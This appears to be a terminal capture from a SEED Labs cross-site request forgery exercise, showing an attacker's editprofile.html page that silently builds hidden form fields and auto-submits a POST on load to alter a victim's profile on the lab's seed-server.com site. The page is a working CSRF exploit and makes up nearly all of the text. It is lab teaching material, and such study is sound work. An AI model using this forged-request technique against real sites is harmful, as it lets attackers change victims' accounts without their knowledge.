 dawoodworld@dawoodworld: ~/Downloads/Labsetup/attacker
dawoodworld@dawoodworld:~/Downloads/Labsetup/attacker$ cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">

function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";

    // Append the form to the current page.
    document.body.appendChild(p);

    // Submit the form
    p.submit();
}


// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>